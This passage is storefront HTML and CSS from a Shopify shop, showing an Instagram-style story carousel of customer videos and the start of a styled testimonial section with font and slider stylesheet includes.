                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/3c64c95f7c0644e5b007881721949f58.thumbnail.0000000000_1000x.jpg?v=1708345445"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/3c64c95f7c0644e5b007881721949f58/3c64c95f7c0644e5b007881721949f58.HD-1080p-7.2Mbps-24762192.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/3c64c95f7c0644e5b007881721949f58.thumbnail.0000000000_1000x.jpg?v=1708345445"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="4">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/355669783_109926538799751_4147496503390968083_n.jpg?v=1708399264&width=400"
                            alt="smir_sarah"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    smir_sarah
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="4">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="4">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="5"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/351430293_1400352684090066_5940792370661587299_n.jpg?v=1708401562&width=400"
                          alt="raianemaria"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        raianemaria
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="15.33" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/98e9280d91be40fdafffd495e966447f.thumbnail.0000000000_1000x.jpg?v=1708401129"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/98e9280d91be40fdafffd495e966447f/98e9280d91be40fdafffd495e966447f.HD-1080p-7.2Mbps-24794060.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/98e9280d91be40fdafffd495e966447f.thumbnail.0000000000_1000x.jpg?v=1708401129"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="5">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/351430293_1400352684090066_5940792370661587299_n.jpg?v=1708401562&width=400"
                            alt="raianemaria"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    raianemaria
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="5">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="5">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="5">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="5">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="6"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/377938675_264977833115638_6276812225718263863_n.jpg?v=1708401760&width=400"
                          alt="chlocreative_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        chlocreative_
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="16.83" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/1e0295b7358a4b5aa9c0c6b030ee09b2.thumbnail.0000000000_1000x.jpg?v=1708344605"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/1e0295b7358a4b5aa9c0c6b030ee09b2/1e0295b7358a4b5aa9c0c6b030ee09b2.HD-1080p-4.8Mbps-24761568.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/1e0295b7358a4b5aa9c0c6b030ee09b2.thumbnail.0000000000_1000x.jpg?v=1708344605"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="6">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/377938675_264977833115638_6276812225718263863_n.jpg?v=1708401760&width=400"
                            alt="chlocreative_"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    chlocreative_
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="6">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="6">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="6">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="6">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="7"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/262010513_306678497988695_1822697921823995687_n.jpg?v=1708403357&width=400"
                          alt="riad_benli"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        riad_benli
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="14.35" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/c2e19fe6a5504d36b275384446ed4ef4.thumbnail.0000000000_1000x.jpg?v=1708401183"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/c2e19fe6a5504d36b275384446ed4ef4/c2e19fe6a5504d36b275384446ed4ef4.HD-1080p-7.2Mbps-24794052.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/c2e19fe6a5504d36b275384446ed4ef4.thumbnail.0000000000_1000x.jpg?v=1708401183"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="7">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/262010513_306678497988695_1822697921823995687_n.jpg?v=1708403357&width=400"
                            alt="riad_benli"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    riad_benli
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="7">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="7">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="7">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="7">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="8"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2024-02-20_052513.png?v=1708403130&width=400"
                          alt="inesbenidlem"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        inesbenidlem
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="22.8" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/ff8c812e2424466a827c41c76af3b28a.thumbnail.0000000000_1000x.jpg?v=1708345587"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/ff8c812e2424466a827c41c76af3b28a/ff8c812e2424466a827c41c76af3b28a.HD-1080p-7.2Mbps-24762191.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/ff8c812e2424466a827c41c76af3b28a.thumbnail.0000000000_1000x.jpg?v=1708345587"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="8">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2024-02-20_052513.png?v=1708403130&width=400"
                            alt="inesbenidlem"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    inesbenidlem
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="8">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="8">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="8">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="8">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><div id="shopify-section-template--26227750764879__ss_testimonial_8_FtByEi" class="shopify-section">

<!-- AVADA SPEEDUP PRELOAD START -->
<link href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"/ rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"></noscript>
<!-- AVADA SPEEDUP PRELOAD END --><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--26227750764879__ss_testimonial_8_FtByEi {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }
  
  .section-template--26227750764879__ss_testimonial_8_FtByEi-settings {
    margin: 0 auto;
    padding-top: 45px;
    padding-bottom: 45px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .testimonials-heading-template--26227750764879__ss_testimonial_8_FtByEi {
    margin: 0;
    font-size: 24px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi {
    display: flex;
    align-items: end;
    gap: 5px;
  }

  .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi svg,
  .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi img {
    display: block;
    width: 24px;
    height: 24px;
    object-fit: cover;
  }

  .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi svg {
    background-color: #00b67a; 
  }

  .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi {
    margin-top: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 5px;
    flex-wrap: wrap;
  }

  .testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi,
  .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
    margin: 0;
    font-size: 20px;
    color: #000000;
    line-height: 130%;
  }

  .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
    font-size: 25px;
    font-weight: 700;
  }

  .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi {
    padding-left: 5px;
  }

  .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi {
    margin-top: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    flex-wrap: wrap;
  }

  .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi * {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi strong {
    text-decoration: underline;
  }

  .testimonials-image-template--26227750764879__ss_testimonial_8_FtByEi {
    width: 100px;
    height: 32px;
  }

  .testimonials-image-template--26227750764879__ss_testimonial_8_FtByEi img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: contain;
  }

  .testimonials-slider-wrapper-template--26227750764879__ss_testimonial_8_FtByEi {
    margin-top: 27px;
  }

  .testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi {
    overflow: visible !important;
  }

  .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide {
    opacity: 0.5;
    transition-duration: 250ms;
    transition-property: transform, opacity;
  }

  .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-active {
    opacity: 1;
    transition-duration: 250ms;
    transition-property: transform, opacity;
  }

  .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi {
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    gap: 12px;
    padding: 24px 24px;
    border-radius: 16px;
    border: 0px solid #000000;
    background-color: #ffffff;
    box-sizing: border-box !important; 
    height: auto !important;
  }

  .testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi {
    justify-content: center;
  }

  .testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi {
    margin: 0;
    margin-top: 12px;
    font-size: 20px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    font-weight: 700;
    text-transform: unset;
  }

  .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi {
    margin: 0;
